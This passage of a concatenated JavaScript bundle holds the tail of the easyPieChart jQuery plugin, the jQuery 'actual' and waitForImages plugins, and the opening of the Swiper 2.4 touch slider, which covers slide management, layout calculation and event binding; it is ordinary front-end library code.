                                _this.ctx.clearRect(-_this.options.size / 2, -_this.options.size / 2, _this.options.size, _this.options.size);
                                renderBackground.call(_this);
                                currentValue = [easeInOutQuad(process, from, to - from, _this.options.animate)];
                                _this.options.onStep.call(_this, currentValue);
                                drawLine.call(_this, currentValue);
                                if (process >= _this.options.animate) {
                                        return _this.options.onStop.call(_this);
                                }
                        };
                        rAF(anim);
                };
                easeInOutQuad = function (t, b, c, d) {
                        var easeIn, easing;
                        easeIn = function (t) {
                                return Math.pow(t, 2);
                        };
                        easing = function (t) {
                                if (t < 1) {
                                        return easeIn(t);
                                } else {
                                        return 2 - easeIn((t / 2) * -2 + 2);
                                }
                        };
                        t /= d / 2;
                        return c / 2 * easing(t) + b;
                };
                return this.init();
        };
        $.easyPieChart.defaultOptions = {
                barColor: '#ef1e25',
                trackColor: '#f2f2f2',
                scaleColor: '#dfe0e0',
                lineCap: 'round',
                size: 110,
                lineWidth: 3,
                animate: false,
                onStart: $.noop,
                onStop: $.noop,
                onStep: $.noop
        };
        $.fn.easyPieChart = function (options) {
                return $.each(this, function (i, el) {
                        var $el;
                        $el = $(el);
                        if (!$el.data('easyPieChart')) {
                                return $el.data('easyPieChart', new $.easyPieChart(el, options));
                        }
                });
        };
        return void 0;
})(jQuery);

























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*! waitForImages jQuery Plugin - v1.5.0 - 2013-07-20
 * https://github.com/alexanderdickson/waitForImages
 * Copyright (c) 2013 Alex Dickson; Licensed MIT */
(function ($) {
        var o = 'waitForImages';
        $.waitForImages = {
                hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor']
        };
        $.expr[':'].uncached = function (a) {
                if (!$(a).is('img[src!=""]')) {
                        return false
                }
                var b = new Image();
                b.src = a.src;
                return !b.complete
        };
        $.fn.waitForImages = function (j, k, l) {
                var m = 0;
                var n = 0;
                if ($.isPlainObject(arguments[0])) {
                        l = arguments[0].waitForAll;
                        k = arguments[0].each;
                        j = arguments[0].finished
                }
                j = j || $.noop;
                k = k || $.noop;
                l = !! l;
                if (!$.isFunction(j) || !$.isFunction(k)) {
                        throw new TypeError('An invalid callback was supplied.');
                }
                return this.each(function () {
                        var e = $(this);
                        var f = [];
                        var g = $.waitForImages.hasImageProperties || [];
                        var h = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
                        if (l) {
                                e.find('*').addBack().each(function () {
                                        var d = $(this);
                                        if (d.is('img:uncached')) {
                                                f.push({
                                                        src: d.attr('src'),
                                                        element: d[0]
                                                })
                                        }
                                        $.each(g, function (i, a) {
                                                var b = d.css(a);
                                                var c;
                                                if (!b) {
                                                        return true
                                                }
                                                while (c = h.exec(b)) {
                                                        f.push({
                                                                src: c[2],
                                                                element: d[0]
                                                        })
                                                }
                                        })
                                })
                        } else {
                                e.find('img:uncached').each(function () {
                                        f.push({
                                                src: this.src,
                                                element: this
                                        })
                                })
                        }
                        m = f.length;
                        n = 0;
                        if (m === 0) {
                                j.call(e[0])
                        }
                        $.each(f, function (i, b) {
                                var c = new Image();
                                $(c).on('load.' + o + ' error.' + o, function (a) {
                                        n++;
                                        k.call(b.element, n, m, a.type == 'load');
                                        if (n == m) {
                                                j.call(e[0]);
                                                return false
                                        }
                                });
                                c.src = b.src
                        })
                })
        }
}(jQuery));



























/*
 * Swiper 2.4+ - Mobile Touch Slider
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Updated on: December 6, 2013
 */
var Swiper = function (selector, params) {
/*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
                if (document.body.__defineGetter__) {
                        if (HTMLElement) {
                                var element = HTMLElement.prototype;
                                if (element.__defineGetter__) {
                                        element.__defineGetter__("outerHTML", function () {
                                                return new XMLSerializer().serializeToString(this);
                                        });
                                }
                        }
                }

                if (!window.getComputedStyle) {
                        window.getComputedStyle = function (el, pseudo) {
                                this.el = el;
                                this.getPropertyValue = function (prop) {
                                        var re = /(\-([a-z]){1})/g;
                                        if (prop === 'float') prop = 'styleFloat';
                                        if (re.test(prop)) {
                                                prop = prop.replace(re, function () {
                                                        return arguments[2].toUpperCase();
                                                });
                                        }
                                        return el.currentStyle[prop] ? el.currentStyle[prop] : null;
                                }
                                return this;
                        }
                }
                if (!Array.prototype.indexOf) {
                        Array.prototype.indexOf = function (obj, start) {
                                for (var i = (start || 0), j = this.length; i < j; i++) {
                                        if (this[i] === obj) {
                                                return i;
                                        }
                                }
                                return -1;
                        }
                }
                if (!document.querySelectorAll) {
                        if (!window.jQuery) return;
                }

                function $$(selector, context) {
                        if (document.querySelectorAll) return (context || document).querySelectorAll(selector);
                        else return jQuery(selector, context);
                }

/*=========================
      Check for correct selector
      ===========================*/
                if (typeof selector === 'undefined') return;

                if (!(selector.nodeType)) {
                        if ($$(selector).length === 0) return;
                }

/*=========================
      _this
      ===========================*/
                var _this = this;

/*=========================
      Default Flags and vars
      ===========================*/
                _this.touches = {
                        start: 0,
                        startX: 0,
                        startY: 0,
                        current: 0,
                        currentX: 0,
                        currentY: 0,
                        diff: 0,
                        abs: 0
                };
                _this.positions = {
                        start: 0,
                        abs: 0,
                        diff: 0,
                        current: 0
                };
                _this.times = {
                        start: 0,
                        end: 0
                };

                _this.id = (new Date()).getTime();
                _this.container = (selector.nodeType) ? selector : $$(selector)[0];
                _this.isTouched = false;
                _this.isMoved = false;
                _this.activeIndex = 0;
                _this.centerIndex = 0;
                _this.activeLoaderIndex = 0;
                _this.activeLoopIndex = 0;
                _this.previousIndex = null;
                _this.velocity = 0;
                _this.snapGrid = [];
                _this.slidesGrid = [];
                _this.imagesToLoad = [];
                _this.imagesLoaded = 0;
                _this.wrapperLeft = 0;
                _this.wrapperRight = 0;
                _this.wrapperTop = 0;
                _this.wrapperBottom = 0;
                var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

/*=========================
      Default Parameters
      ===========================*/
                var defaults = {
                        mode: 'horizontal',
                        // or 'vertical'
                        touchRatio: 1,
                        speed: 300,
                        freeMode: false,
                        freeModeFluid: false,
                        momentumRatio: 1,
                        momentumBounce: true,
                        momentumBounceRatio: 1,
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        simulateTouch: true,
                        followFinger: true,
                        shortSwipes: true,
                        moveStartThreshold: false,
                        onlyExternal: false,
                        createPagination: true,
                        pagination: false,
                        paginationElement: 'span',
                        paginationClickable: false,
                        paginationAsRange: true,
                        resistance: true,
                        // or false or 100%
                        scrollContainer: false,
                        preventLinks: true,
                        noSwiping: false,
                        // or class
                        noSwipingClass: 'swiper-no-swiping',
                        //:)
                        initialSlide: 0,
                        keyboardControl: false,
                        mousewheelControl: false,
                        useCSS3Transforms: true,
                        // Autoplay
                        autoplay: false,
                        autoplayDisableOnInteraction: true,
                        //Loop mode
                        loop: false,
                        loopAdditionalSlides: 0,
                        //Auto Height
                        calculateHeight: false,
                        cssWidthAndHeight: false,
                        //Images Preloader
                        updateOnImagesReady: true,
                        //Form elements
                        releaseFormElements: true,
                        //Watch for active slide, useful when use effects on different slide states
                        watchActiveIndex: false,
                        //Slides Visibility Fit
                        visibilityFullFit: false,
                        //Slides Offset
                        offsetPxBefore: 0,
                        offsetPxAfter: 0,
                        offsetSlidesBefore: 0,
                        offsetSlidesAfter: 0,
                        centeredSlides: false,
                        //Queue callbacks
                        queueStartCallbacks: false,
                        queueEndCallbacks: false,
                        //Auto Resize
                        autoResize: true,
                        resizeReInit: false,
                        //DOMAnimation
                        DOMAnimation: true,
                        //Slides Loader
                        loader: {
                                slides: [],
                                //array with slides
                                slidesHTMLType: 'inner',
                                // or 'outer'
                                surroundGroups: 1,
                                //keep preloaded slides groups around view
                                logic: 'reload',
                                //or 'change'
                                loadAllSlides: false
                        },
                        //Namespace
                        slideElement: 'div',
                        slideClass: 'swiper-slide',
                        slideActiveClass: 'swiper-slide-active',
                        slideVisibleClass: 'swiper-slide-visible',
                        wrapperClass: 'swiper-wrapper',
                        paginationElementClass: 'swiper-pagination-switch',
                        paginationActiveClass: 'swiper-active-switch',
                        paginationVisibleClass: 'swiper-visible-switch'
                }
                params = params || {};
                for (var prop in defaults) {
                        if (prop in params && typeof params[prop] === 'object') {
                                for (var subProp in defaults[prop]) {
                                        if (!(subProp in params[prop])) {
                                                params[prop][subProp] = defaults[prop][subProp];
                                        }
                                }
                        } else if (!(prop in params)) {
                                params[prop] = defaults[prop]
                        }
                }
                _this.params = params;
                if (params.scrollContainer) {
                        params.freeMode = true;
                        params.freeModeFluid = true;
                }
                if (params.loop) {
                        params.resistance = '100%';
                }
                var isH = params.mode === 'horizontal';

/*=========================
      Define Touch Events
      ===========================*/

                _this.touchEvents = {
                        touchStart: _this.support.touch || !params.simulateTouch ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
                        touchMove: _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
                        touchEnd: _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
                };

/*=========================
      Wrapper
      ===========================*/
                for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
                        if (_this.container.childNodes[i].className) {
                                var _wrapperClasses = _this.container.childNodes[i].className.split(' ')
                                for (var j = 0; j < _wrapperClasses.length; j++) {
                                        if (_wrapperClasses[j] === params.wrapperClass) {
                                                wrapper = _this.container.childNodes[i];
                                        }
                                };
                        }
                };

                _this.wrapper = wrapper;
/*=========================
      Slide API
      ===========================*/
                _this._extendSwiperSlide = function (el) {
                        el.append = function () {
                                if (params.loop) {
                                        el.insertAfter(_this.slides.length - _this.loopedSlides);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.appendChild(el);
                                }

                                _this.reInit();
                                return el;
                        }
                        el.prepend = function () {
                                if (params.loop) {
                                        _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
                                }
                                _this.reInit();
                                return el;
                        }
                        el.insertAfter = function (index) {
                                if (typeof index === 'undefined') return false;
                                var beforeSlide;

                                if (params.loop) {
                                        beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                                        _this.wrapper.insertBefore(el, beforeSlide);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        beforeSlide = _this.slides[index + 1];
                                        _this.wrapper.insertBefore(el, beforeSlide)
                                }
                                _this.reInit();
                                return el;
                        }
                        el.clone = function () {
                                return _this._extendSwiperSlide(el.cloneNode(true))
                        }
                        el.remove = function () {
                                _this.wrapper.removeChild(el);
                                _this.reInit();
                        }
                        el.html = function (html) {
                                if (typeof html === 'undefined') {
                                        return el.innerHTML;
                                } else {
                                        el.innerHTML = html;
                                        return el;
                                }
                        }
                        el.index = function () {
                                var index;
                                for (var i = _this.slides.length - 1; i >= 0; i--) {
                                        if (el === _this.slides[i]) index = i;
                                }
                                return index;
                        }
                        el.isActive = function () {
                                if (el.index() === _this.activeIndex) return true;
                                else return false;
                        }
                        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage = {};
                        el.getData = function (name) {
                                return el.swiperSlideDataStorage[name];
                        }
                        el.setData = function (name, value) {
                                el.swiperSlideDataStorage[name] = value;
                                return el;
                        }
                        el.data = function (name, value) {
                                if (!value) {
                                        return el.getAttribute('data-' + name);
                                } else {
                                        el.setAttribute('data-' + name, value);
                                        return el;
                                }
                        }
                        el.getWidth = function (outer) {
                                return _this.h.getWidth(el, outer);
                        }
                        el.getHeight = function (outer) {
                                return _this.h.getHeight(el, outer);
                        }
                        el.getOffset = function () {
                                return _this.h.getOffset(el);
                        }
                        return el;
                }

                //Calculate information about number of slides
                _this.calcSlides = function (forceCalcSlides) {
                        var oldNumber = _this.slides ? _this.slides.length : false;
                        _this.slides = [];
                        _this.displaySlides = [];
                        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
                                if (_this.wrapper.childNodes[i].className) {
                                        var _className = _this.wrapper.childNodes[i].className;
                                        var _slideClasses = _className.split(' ');
                                        for (var j = 0; j < _slideClasses.length; j++) {
                                                if (_slideClasses[j] === params.slideClass) {
                                                        _this.slides.push(_this.wrapper.childNodes[i]);
                                                }
                                        }
                                }
                        }
                        for (i = _this.slides.length - 1; i >= 0; i--) {
                                _this._extendSwiperSlide(_this.slides[i]);
                        }
                        if (oldNumber === false) return;
                        if (oldNumber !== _this.slides.length || forceCalcSlides) {
                                // Number of slides has been changed
                                removeSlideEvents();
                                addSlideEvents();
                                _this.updateActiveSlide();
                                if (_this.params.pagination) _this.createPagination();
                                _this.callPlugins('numberOfSlidesChanged');
                        }
                }

                //Create Slide
                _this.createSlide = function (html, slideClassList, el) {
                        var slideClassList = slideClassList || _this.params.slideClass;
                        var el = el || params.slideElement;
                        var newSlide = document.createElement(el);
                        newSlide.innerHTML = html || '';
                        newSlide.className = slideClassList;
                        return _this._extendSwiperSlide(newSlide);
                }

                //Append Slide
                _this.appendSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).append()
                        } else {
                                return _this.createSlide(html, slideClassList, el).append()
                        }
                }
                _this.prependSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).prepend()
                        } else {
                                return _this.createSlide(html, slideClassList, el).prepend()
                        }
                }
                _this.insertSlideAfter = function (index, html, slideClassList, el) {
                        if (typeof index === 'undefined') return false;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).insertAfter(index);
                        } else {
                                return _this.createSlide(html, slideClassList, el).insertAfter(index);
                        }
                }
                _this.removeSlide = function (index) {
                        if (_this.slides[index]) {
                                if (params.loop) {
                                        if (!_this.slides[index + _this.loopedSlides]) return false;
                                        _this.slides[index + _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[index].remove();
                                return true;
                        } else return false;
                }
                _this.removeLastSlide = function () {
                        if (_this.slides.length > 0) {
                                if (params.loop) {
                                        _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[(_this.slides.length - 1)].remove();
                                return true;
                        } else {
                                return false;
                        }
                }
                _this.removeAllSlides = function () {
                        for (var i = _this.slides.length - 1; i >= 0; i--) {
                                _this.slides[i].remove()
                        }
                }
                _this.getSlide = function (index) {
                        return _this.slides[index]
                }
                _this.getLastSlide = function () {
                        return _this.slides[_this.slides.length - 1]
                }
                _this.getFirstSlide = function () {
                        return _this.slides[0]
                }

                //Currently Active Slide
                _this.activeSlide = function () {
                        return _this.slides[_this.activeIndex]
                }

/*=========================
      Plugins API
      ===========================*/
                var _plugins = [];
                for (var plugin in _this.plugins) {
                        if (params[plugin]) {
                                var p = _this.plugins[plugin](_this, params[plugin]);
                                if (p) _plugins.push(p);
                        }
                }
                _this.callPlugins = function (method, args) {
                        if (!args) args = {}
                        for (var i = 0; i < _plugins.length; i++) {
                                if (method in _plugins[i]) {
                                        _plugins[i][method](args);
                                }
                        }
                }

/*=========================
     Wrapper for Callbacks : Allows additive callbacks via function arrays
     ===========================*/
                _this.fireCallback = function () {
                        var callback = arguments[0];
                        if (Object.prototype.toString.call(callback) === '[object Array]') {
                                for (var i = 0; i < callback.length; i++) {
                                        if (typeof callback[i] === 'function') {
                                                callback[i](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
                                        }
                                }
                        } else {
                                callback(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                        }
                }

                function isArray(obj) {
                        "use strict";
                        if (Object.prototype.toString.apply(obj) === '[object Array]') return true;
                        return false;
                }

                /**
                 * Allows user to add callbacks, rather than replace them
                 * @param callback
                 * @param func
                 * @return {*}
                 */
                _this.addCallback = function (callback, func) {
                        "use strict";
                        var _this = this,
                                tempFunc;
                        if (_this.params['on' + callback]) {
                                if (isArray(this.params['on' + callback])) {
                                        return this.params['on' + callback].push(func);
                                } else if (typeof this.params['on' + callback] === 'function') {
                                        tempFunc = this.params['on' + callback];
                                        this.params['on' + callback] = [];
                                        this.params['on' + callback].push(tempFunc);
                                        return this.params['on' + callback].push(func);
                                }
                        } else {
                                this.params['on' + callback] = [];
                                return this.params['on' + callback].push(func);
                        }
                }
                _this.removeCallbacks = function (callback) {
                        if (_this.params['on' + callback]) {
                                return _this.params['on' + callback] = null;
                        }
                }

/*=========================
      WP8 Fix
      ===========================*/
                if (_this.browser.ie10 && !params.onlyExternal) {
                        _this.wrapper.classList.add('swiper-wp8-' + (isH ? 'horizontal' : 'vertical'));
                }

/*=========================
      Free Mode Class
      ===========================*/
                if (params.freeMode) {
                        _this.container.className += ' swiper-free-mode';
                }

/*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
                _this.initialized = false;
                _this.init = function (force, forceCalcSlides) {
                        var _width = _this.h.getWidth(_this.container);
                        var _height = _this.h.getHeight(_this.container);
                        if (_width === _this.width && _height === _this.height && !force) return;
                        _this.width = _width;
                        _this.height = _height;

                        containerSize = isH ? _width : _height;
                        var wrapper = _this.wrapper;

                        if (force) {
                                _this.calcSlides(forceCalcSlides);
                        }

                        if (params.slidesPerView === 'auto') {
                                //Auto mode
                                var slidesWidth = 0;
                                var slidesHeight = 0;

                                //Unset Styles
                                if (params.slidesOffset > 0) {
                                        wrapper.style.paddingLeft = '';
                                        wrapper.style.paddingRight = '';
                                        wrapper.style.paddingTop = '';
                                        wrapper.style.paddingBottom = '';
                                }
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }

                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true)) / 2;
                                                _this.wrapperRight = (containerSize - _this.slides[_this.slides.length - 1].getWidth(true)) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true)) / 2;
                                                _this.wrapperBottom = (containerSize - _this.slides[_this.slides.length - 1].getHeight(true)) / 2;
                                        }
                                }

                                if (isH) {
                                        if (_this.wrapperLeft >= 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight >= 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop >= 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom >= 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }
                                var slideLeft = 0;
                                var centeredSlideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];

                                var slideMaxHeight = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var slideWidth = _this.slides[i].getWidth(true);
                                        var slideHeight = _this.slides[i].getHeight(true);
                                        if (params.calculateHeight) {
                                                slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                                        }
                                        var _slideSize = isH ? slideWidth : slideHeight;
                                        if (params.centeredSlides) {
                                                var nextSlideWidth = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getWidth(true);
                                                var nextSlideHeight = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getHeight(true);
                                                var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / (containerSize + _this.wrapperLeft)); j++) {
                                                                if (j === 0) _this.snapGrid.push(slideLeft + _this.wrapperLeft);
                                                                else _this.snapGrid.push(slideLeft + _this.wrapperLeft + containerSize * j);
                                                        }
                                                        _this.slidesGrid.push(slideLeft + _this.wrapperLeft);
                                                } else {
                                                        _this.snapGrid.push(centeredSlideLeft);
                                                        _this.slidesGrid.push(centeredSlideLeft);
                                                }

                                                centeredSlideLeft += _slideSize / 2 + nextSlideSize / 2;

                                        } else {
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / containerSize); j++) {
                                                                _this.snapGrid.push(slideLeft + containerSize * j);
                                                        }
                                                } else {
                                                        _this.snapGrid.push(slideLeft);
                                                }
                                                _this.slidesGrid.push(slideLeft);
                                        }

                                        slideLeft += _slideSize;

                                        slidesWidth += slideWidth;
                                        slidesHeight += slideHeight;
                                }
                                if (params.calculateHeight) _this.height = slideMaxHeight;
                                if (isH) {
                                        wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                                        wrapper.style.width = (slidesWidth) + 'px';
                                        wrapper.style.height = (_this.height) + 'px';
                                } else {
                                        wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                                        wrapper.style.width = (_this.width) + 'px';
                                        wrapper.style.height = (slidesHeight) + 'px';
                                }

                        } else if (params.scrollContainer) {
                                //Scroll Container
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                var wrapperWidth = _this.slides[0].getWidth(true);
                                var wrapperHeight = _this.slides[0].getHeight(true);
                                wrapperSize = isH ? wrapperWidth : wrapperHeight;
                                wrapper.style.width = wrapperWidth + 'px';
                                wrapper.style.height = wrapperHeight + 'px';
                                slideSize = isH ? wrapperWidth : wrapperHeight;

                        } else {
                                //For usual slides
                                if (params.calculateHeight) {
                                        var slideMaxHeight = 0;
                                        var wrapperHeight = 0;
                                        //ResetWrapperSize
                                        if (!isH) _this.container.style.height = '';
                                        wrapper.style.height = '';

                                        for (var i = 0; i < _this.slides.length; i++) {
                                                //ResetSlideSize
                                                _this.slides[i].style.height = '';
                                                slideMaxHeight = Math.max(_this.slides[i].getHeight(true), slideMaxHeight);
                                                if (!isH) wrapperHeight += _this.slides[i].getHeight(true);
                                        }
                                        var slideHeight = slideMaxHeight;
                                        _this.height = slideHeight;

                                        if (isH) wrapperHeight = slideHeight;
                                        else containerSize = slideHeight, _this.container.style.height = containerSize + 'px';
                                } else {
                                        var slideHeight = isH ? _this.height : _this.height / params.slidesPerView;
                                        var wrapperHeight = isH ? _this.height : _this.slides.length * slideHeight;
                                }
                                var slideWidth = isH ? _this.width / params.slidesPerView : _this.width;
                                var wrapperWidth = isH ? _this.slides.length * slideWidth : _this.width;
                                slideSize = isH ? slideWidth : slideHeight;

                                if (params.offsetSlidesBefore > 0) {
                                        if (isH) _this.wrapperLeft = slideSize * params.offsetSlidesBefore;
                                        else _this.wrapperTop = slideSize * params.offsetSlidesBefore;
                                }
                                if (params.offsetSlidesAfter > 0) {
                                        if (isH) _this.wrapperRight = slideSize * params.offsetSlidesAfter;
                                        else _this.wrapperBottom = slideSize * params.offsetSlidesAfter;
                                }
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }
                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - slideSize) / 2;
                                                _this.wrapperRight = (containerSize - slideSize) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - slideSize) / 2;
                                                _this.wrapperBottom = (containerSize - slideSize) / 2;
                                        }
                                }
                                if (isH) {
                                        if (_this.wrapperLeft > 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight > 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop > 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom > 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }

                                wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
                                if (!params.cssWidthAndHeight) {
                                        if (parseFloat(wrapperWidth) > 0) {
                                                wrapper.style.width = wrapperWidth + 'px';
                                        }
                                        if (parseFloat(wrapperHeight) > 0) {
                                                wrapper.style.height = wrapperHeight + 'px';
                                        }
                                }
                                var slideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _this.snapGrid.push(slideLeft);
                                        _this.slidesGrid.push(slideLeft);
                                        slideLeft += slideSize;
                                        if (!params.cssWidthAndHeight) {
                                                if (parseFloat(slideWidth) > 0) {
                                                        _this.slides[i].style.width = slideWidth + 'px';
                                                }
                                                if (parseFloat(slideHeight) > 0) {
                                                        _this.slides[i].style.height = slideHeight + 'px';
                                                }
                                        }
                                }

                        }

                        if (!_this.initialized) {
                                _this.callPlugins('onFirstInit');
                                if (params.onFirstInit) _this.fireCallback(params.onFirstInit, _this);
                        } else {
                                _this.callPlugins('onInit');
                                if (params.onInit) _this.fireCallback(params.onInit, _this);
                        }
                        _this.initialized = true;
                }

                _this.reInit = function (forceCalcSlides) {
                        _this.init(true, forceCalcSlides);
                }

                _this.resizeFix = function (reInit) {
                        _this.callPlugins('beforeResizeFix');

                        _this.init(params.resizeReInit || reInit);

                        // swipe to active slide in fixed mode
                        if (!params.freeMode) {
                                _this.swipeTo((params.loop ? _this.activeLoopIndex : _this.activeIndex), 0, false);
                        }

                        // move wrapper to the beginning in free mode
                        else if (_this.getWrapperTranslate() < -maxWrapperPosition()) {
                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(-maxWrapperPosition());
                        }

                        _this.callPlugins('afterResizeFix');
                }

/*==========================================
        Max and Min Positions
    ============================================*/

                function maxWrapperPosition() {
                        var a = (wrapperSize - containerSize);
                        if (params.freeMode) {
                                a = wrapperSize - containerSize;
                        }
                        // if (params.loop) a -= containerSize;
                        if (params.slidesPerView > _this.slides.length) a = 0;
                        if (a < 0) a = 0;
                        return a;
                }

                function minWrapperPosition() {
                        var a = 0;
                        // if (params.loop) a = containerSize;
                        return a;
                }

/*==========================================
        Event Listeners
    ============================================*/

                function initEvents() {
                        var bind = _this.h.addEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        bind(_this.wrapper, 'touchstart', onTouchStart);
                                        bind(_this.wrapper, 'touchmove', onTouchMove);
                                        bind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        bind(_this.wrapper, 'mousedown', onTouchStart);
                                        bind(document, 'mousemove', onTouchMove);
                                        bind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                bind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                bind(document, _this.touchEvents.touchMove, onTouchMove);
                                bind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                bind(window, 'resize', _this.resizeFix);
                        }
                        //Slide Events
                        addSlideEvents();
                        //Mousewheel
                        _this._wheelEvent = false;
                        if (params.mousewheelControl) {
                                if (document.onmousewheel !== undefined) {
                                        _this._wheelEvent = "mousewheel";
                                }
                                try {
                                        WheelEvent("wheel");
                                        _this._wheelEvent = "wheel";
                                } catch (e) {}
                                if (!_this._wheelEvent) {
                                        _this._wheelEvent = "DOMMouseScroll";
                                }

                                if (_this._wheelEvent) {
                                        bind(_this.container, _this._wheelEvent, handleMousewheel);
                                }
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                bind(document, 'keydown', handleKeyboardKeys);
                        }
                        if (params.updateOnImagesReady) {
                                _this.imagesToLoad = $$('img', _this.container);

                                for (var i = 0; i < _this.imagesToLoad.length; i++) {
                                        _loadImage(_this.imagesToLoad[i].getAttribute('src'))
                                }
                        }

                        function _loadImage(src) {
                                var image = new Image();
                                image.onload = function () {
                                        _this.imagesLoaded++;
                                        if (_this.imagesLoaded == _this.imagesToLoad.length) {
                                                _this.reInit();
